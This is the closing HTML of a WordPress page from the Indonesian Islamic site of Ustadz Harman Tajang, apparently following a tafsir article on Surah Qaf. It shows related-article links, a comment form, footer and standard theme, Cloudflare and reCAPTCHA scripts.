class=td-page-meta itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://harmantajang.com/wp-content/uploads/2019/10/Tafsir-Surah-Qaf-Ayat-38-40-Bersabar-Dari-Apa-Yang-Mereka-Katakan-Lanjutan3.jpg"><meta
itemprop="width" content="872"><meta
itemprop="height" content="483"></span></footer></article><div
class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid=tdi_2 ><script>var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1170,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="3";block_tdi_2.block_type="td_block_related_posts";block_tdi_2.post_count="3";block_tdi_2.found_posts="164";block_tdi_2.header_color="";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="55";tdBlocksArray.push(block_tdi_2)</script><h4 class="td-related-title td-block-title"><a
id=tdi_3 class="td-related-left td-cur-simple-item" data-td_filter_value data-td_block_id=tdi_2 href=#>RELATED ARTICLES</a><a
id=tdi_4 class=td-related-right data-td_filter_value=td_related_more_from_author data-td_block_id=tdi_2 href=#>MORE FROM AUTHOR</a></h4><div
id=tdi_2 class=td_block_inner><div
class=td-related-row><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://harmantajang.com/surah-ad-dhuha-jawaban-cinta-allah-atas-keresahan-rasulullah/  rel=bookmark class="td-image-wrap " title="Surah Ad-Dhuha: Jawaban Cinta Allah atas Keresahan Rasulullah" ><img
class=entry-thumb src=[data-uri] alt=Al-Qur&#039;an title="Surah Ad-Dhuha: Jawaban Cinta Allah atas Keresahan Rasulullah" data-type=image_tag data-img-url=https://harmantajang.com/wp-content/uploads/2025/09/istockphoto-2149618873-612x612-1-218x150.jpg  width=218 height=150></a></div></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://harmantajang.com/surah-ad-dhuha-jawaban-cinta-allah-atas-keresahan-rasulullah/  rel=bookmark title="Surah Ad-Dhuha: Jawaban Cinta Allah atas Keresahan Rasulullah">Surah Ad-Dhuha: Jawaban Cinta Allah atas Keresahan Rasulullah</a></h3></div></div></div><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://harmantajang.com/ayat-seribu-dinar-kunci-ketakwaan-rezeki-dan-tawakal/  rel=bookmark class="td-image-wrap " title="Ayat Seribu Dinar: Kunci Ketakwaan, Rezeki, dan Tawakal kepada Allah" ><img
class=entry-thumb src=[data-uri] alt=Al-Qur&#039;an title="Ayat Seribu Dinar: Kunci Ketakwaan, Rezeki, dan Tawakal kepada Allah" data-type=image_tag data-img-url=https://harmantajang.com/wp-content/uploads/2025/09/istockphoto-1308030128-612x612-2-1-218x150.jpg  width=218 height=150></a></div></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://harmantajang.com/ayat-seribu-dinar-kunci-ketakwaan-rezeki-dan-tawakal/  rel=bookmark title="Ayat Seribu Dinar: Kunci Ketakwaan, Rezeki, dan Tawakal kepada Allah">Ayat Seribu Dinar: Kunci Ketakwaan, Rezeki, dan Tawakal kepada Allah</a></h3></div></div></div><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://harmantajang.com/penciptaan-manusia-dan-terjadinya-hari-kiamat-tadabbur-surah-al-ghasyiyah/  rel=bookmark class="td-image-wrap " title="Penciptaan Manusia dan Terjadinya Hari Kiamat (Tadabbur Surah Al-Ghasyiyah)" ><img
class=entry-thumb src=[data-uri] alt=Gedung title="Penciptaan Manusia dan Terjadinya Hari Kiamat (Tadabbur Surah Al-Ghasyiyah)" data-type=image_tag data-img-url=https://harmantajang.com/wp-content/uploads/2025/06/istockphoto-1278970105-612x612-1-218x150.jpg  width=218 height=150></a></div></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://harmantajang.com/penciptaan-manusia-dan-terjadinya-hari-kiamat-tadabbur-surah-al-ghasyiyah/  rel=bookmark title="Penciptaan Manusia dan Terjadinya Hari Kiamat (Tadabbur Surah Al-Ghasyiyah)">Penciptaan Manusia dan Terjadinya Hari Kiamat (Tadabbur Surah Al-Ghasyiyah)</a></h3></div></div></div></div></div><div
class=td-next-prev-wrap><a
href=# class="td-ajax-prev-page ajax-page-disabled" aria-label=prev-page id=prev-page-tdi_2 data-td_block_id=tdi_2><i
class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a
href=#  class=td-ajax-next-page aria-label=next-page id=next-page-tdi_2 data-td_block_id=tdi_2><i
class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div
class=comments id=comments><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a
rel=nofollow id=cancel-comment-reply-link href=/tafsir-surah-qaf-ayat-38-40-bersabar-dari-apa-yang-mereka-katakan-sesi-2/#respond style=display:none;>Cancel reply</a></small></h3><form
action=https://harmantajang.com/wp-comments-post.php method=post id=commentform class=comment-form><div
class=clearfix></div><div
class="comment-form-input-wrap td-form-comment"><textarea placeholder=Comment: id=comment name=comment cols=45 rows=8 aria-required=true></textarea><div
class=td-warning-comment>Please enter your comment!</div></div><div
class="comment-form-input-wrap td-form-author">
<input
class id=author name=author placeholder=Name:* type=text value size=30  aria-required=true><div
class=td-warning-author>Please enter your name here</div></div><div
class="comment-form-input-wrap td-form-email">
<input
class id=email name=email placeholder=Email:* type=text value size=30  aria-required=true><div
class=td-warning-email-error>You have entered an incorrect email address!</div><div
class=td-warning-email>Please enter your email address here</div></div><div
class="comment-form-input-wrap td-form-url">
<input
class id=url name=url placeholder=Website: type=text value size=30></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes><label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Post Comment"> <input
type=hidden name=comment_post_ID value=1170 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=57><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></div></div><div
class="td-pb-span4 td-main-sidebar" role=complementary><div
class=td-ss-main-sidebar></div></div></div></div></div><div
class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div
class=td-instagram-user><h4 class="td-footer-instagram-title">
Follow us on Instagram <a
class=td-footer-instagram-user-link href=https://www.instagram.com/harmantajang target=_blank>@harmantajang</a></h4></div><div
class="td_block_wrap td_block_instagram tdi_5 td-pb-border-top td_block_template_4"  data-td-block-uid=tdi_5 ><style>/*<![CDATA[*/.td-instagram-element{position:relative;float:left;}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center;}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;}.td-instagram-element:hover a:before{opacity:.4;}.td-instagram-element:hover a:after{opacity:.1;}.td-images-on-row-1 .td-instagram-element{width:100%;}.td-images-on-row-2 .td-instagram-element{width:50%;}.td-images-on-row-3 .td-instagram-element{width:33.33333333%;}.td-images-on-row-4 .td-instagram-element{width:25%;}.td-images-on-row-5 .td-instagram-element{width:20%;}.td-images-on-row-6 .td-instagram-element{width:16.66666667%;}.td-images-on-row-7 .td-instagram-element{width:14.285714285714%;}.td-images-on-row-8 .td-instagram-element{width:12.5%;}.td-image-gap-2{margin:0 -2px;}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px;}.td-image-gap-5{margin:0 -5px;}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px;}.td_block_instagram .td-video-play-ico{pointer-events:none;}.td_block_instagram .td-icon-insta-carousel{left:50%;}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px;}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left;}.td-instagram-profile-image img{display:block;}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center;}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000;}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all .2s ease 0s;transition:all .2s ease 0s;}.td-instagram-button:hover{border-color:#ccc;text-decoration:none !important;}.td-instagram-user{font-size:15px;font-weight:600;}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec);}.td-instagram-user a:hover{text-decoration:none !important;}.td-instagram-followers span{font-weight:600;}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px;}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px;}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px;}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px;}body .tdi_5 .td-instagram-element:hover:before{opacity:0;}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%;}.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%;}.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px;}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none;}.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0;}}/*]]>*/</style><div
class=td-block-title-wrap></div><div
id=tdi_5 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div><div
class="tdc-footer-wrap "><div
class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 "><div
class=td-container><div
class=td-pb-row><div
class=td-pb-span12></div></div><div
class=td-pb-row><div
class=td-pb-span12><div
class=td-footer-info><div
class=footer-logo-wrap><a
href=https://harmantajang.com/ ><img
class=td-retina-data src=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang-white_1.png data-retina=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang-white_1.png alt="Harman Tajang" title="Harman Tajang"  width=166 height=87></a></div><div
class=footer-text-wrap>Harmantajang.id adalah website resmi Ustadz Harman Tajang, Lc. M.H.I. Berisi konten-konten islami berupa artikel, video dan gambar serta info kegiatan rutin Ustadz Harman Tajang.
Diperkenankan untuk mengambil konten dalam website ini, namun tetap mencamtukan sumber: www.harmantajang.id<div
class=footer-email-wrap>Contact us: <a href="/cdn-cgi/l/email-protection#127a73607f737c667378737c752b2b52757f737b7e3c717d7f"><span class="__cf_email__" data-cfemail="d4bcb5a6b9b5baa0b5beb5bab3eded94b3b9b5bdb8fab7bbb9">[email&#160;protected]</span></a></div></div><div
class="footer-social-wrap td-social-style-2">
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/ustadzharmantajang/ title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
<span
style="display: none">Facebook</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.instagram.com/harmantajang/ title=Instagram>
<i
class="td-icon-font td-icon-instagram"></i>
<span
style="display: none">Instagram</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://soundcloud.com/harmantajang/ title=Soundcloud>
<i
class="td-icon-font td-icon-soundcloud"></i>
<span
style="display: none">Soundcloud</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://t.me/ustadazharmantajang title=Telegram>
<i
class="td-icon-font td-icon-telegram"></i>
<span
style="display: none">Telegram</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/harman_tajang title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
<span
style="display: none">Twitter</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://bit.ly/harmantajang title=Youtube>
<i
class="td-icon-font td-icon-youtube"></i>
<span
style="display: none">Youtube</span>
</a>
</span></div></div></div></div></div></div><div
class="td-sub-footer-container td-container-wrap "><div
class=td-container><div
class=td-pb-row><div
class="td-pb-span td-sub-footer-menu"></div><div
class="td-pb-span td-sub-footer-copy">
&copy; Developed & Managed by Infokom MIM</div></div></div></div></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type=speculationrules></script> 
<style type=text/css media=screen>.td-scroll-up .td-hide-scroll-up-on-mob{display:none;}</style> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.7" id=td-site-min-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.7" id=tdPostImages-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.7" id=tdSmartSidebar-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.7" id=tdSocialSharing-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.7" id=tdModalPostImages-js></script> <script type=text/javascript src="https://harmantajang.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id=comment-reply-js async=async data-wp-strategy=async></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b089d95615dd8e22e80845576af6b5b5" id=tdb_js_files_for_front-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.7" id=tdToTop-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.7" id=tdMenu-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.7" id=tdAjaxSearch-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.7" id=tdLoadingBox-js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_instagram"]</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d995ec55edb4b5fb4d1985529efd6d2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QzojoQcDNzSwUQZSJ4CZQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766643261645');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>